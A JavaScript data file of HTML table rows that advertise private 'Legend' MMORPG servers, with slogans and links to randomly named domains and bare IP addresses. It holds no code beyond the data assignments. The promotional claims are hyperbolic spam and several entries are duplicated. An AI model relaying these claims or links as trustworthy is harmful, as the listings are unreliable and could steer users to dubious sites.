adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.9n1.com/' rel='nofollow' target='_blank'>9N1●修真三国●</a></td><td>金丹之下皆蝼蚁</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业修仙专属</td><td>沙奖人均60米√耐玩长期梦三国√三天合区<font color='red'>-推荐</font></td><td>后宫佳丽三千</td><td><a href='https://www.9n1.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='red'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kkk.accessre.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.accessre.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abfu.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.abfu.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.241.18.5:15333/' rel='nofollow' target='_blank'>★经典１·７６精品★</a></td><td>★怀旧１·７６复古★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古１７６精品</td><td>１７６怀旧＼经典１·７６精品＼最高极品+５<font color='red'>-推荐</font></td><td>情怀７６复古</td><td><a href='http://43.241.18.5:15333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zhanshen.180jiulongheji.top:888/' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█<font color='red'>-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href='http://zhanshen.180jiulongheji.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.32c0bf5b51.icu:53101' rel='nofollow' target='_blank'>霸刀★攻速</a></td><td>无限刀　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.32c0bf5b51.icu:53101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.boqo.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.boqo.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.26pi.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.26pi.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='red'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.32c2x0fb15f.icu:10158' rel='nofollow' target='_blank'>★金蛇★沉默★</a></td><td>散人★专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.32c2x0fb15f.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='red'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/7' rel='nofollow' target='_blank'>暴乱█无限刀</a></td><td>神器※单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝<font color='red'>-推荐</font></td><td>※散人◆乐园※</td><td><a href='http://www.kd3uw.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.9888pkk.com:887/ws/' rel='nofollow' target='_blank'>７６﹌ＢＵＦＦ＋７屠龙</a></td><td>元素倍攻＋１６％</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〃吃肉〃</td><td>﹌复古保值〃鉴定元素〃专属神装〃全看脸﹌<font color='red'>-推荐</font></td><td>小极品神器</td><td><a href='https://www.9888pkk.com:887/ws/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jhf.s7l1qji.top:19631' rel='nofollow' target='_blank'>→福利ж专属ж神器←</a></td><td>免费●赞助╋爽到爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新版测试刚开一秒</td><td>﹏白天挂机﹏晚上激情﹏平民◆费﹏人爆满﹏<font color='red'>-推荐</font></td><td>＜打怪=大哥＞</td><td><a href='http://jhf.s7l1qji.top:19631'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60936' rel='nofollow' target='_blank'>１．８０流光火龙</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独创玩法█</td><td>█无合成█无隐藏█免费沙捐█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='https://103.192.209.219:60936'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.hh89dd6.top:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='red'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.hh89dd6.top:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ded.imf9m8v.shop:12271' rel='nofollow' target='_blank'>(﹍散人沉默﹍)[专属]</a></td><td>█０充╲全爆╲耐玩█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〝打全满〝〝福利多</td><td>█全新玩法█一切靠打█爆率超高█散人首选█<font color='red'>-推荐</font></td><td>█好玩不氪█</td><td><a href='http://ded.imf9m8v.shop:12271'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ssdfwe2630.icu:17777/' rel='nofollow' target='_blank'>◆沉默◆三斤◆</a></td><td>专属●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.ssdfwe2630.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50033.22u22u.xyz:88' rel='nofollow' target='_blank'>１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color='red'>-推荐</font></td><td>特色极品合击</td><td><a href='http://y50033.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='red'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[446] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.v2v88.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v88.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[447] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[448] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='red'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[449] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[450] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
